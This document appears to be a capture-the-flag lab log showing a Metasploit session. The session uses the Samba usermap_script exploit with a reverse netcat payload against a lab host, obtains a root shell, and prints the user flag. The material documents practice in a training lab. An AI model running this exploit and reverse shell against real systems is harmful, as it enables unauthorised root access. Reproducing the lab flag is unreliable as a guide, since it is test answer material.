 [msf](Jobs:0 Agents:0) exploit(multi/samba/usermap_script) >> show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/usi
ng-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 128.199.194.109 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) exploit(multi/samba/usermap_script) >> set lhost tun0
lhost => 10.10.14.55
[msf](Jobs:0 Agents:0) exploit(multi/samba/usermap_script) >> set rhost 10.129.103.137
rhost => 10.129.103.137
[msf](Jobs:0 Agents:0) exploit(multi/samba/usermap_script) >> run
[*] Started reverse TCP handler on 10.10.14.55:4444
[*] Command shell session 1 opened (10.10.14.55:4444 -> 10.129.103.137:53689) at 2023-10-30 20:56:36 +0000
id
uid=0(root) gid=0(root)
cd /home
ls
ftp
makis
service
user
cd makis
ls
user.txt
cat user.txt
bc6260143f035858f25c04c3b6f1d65f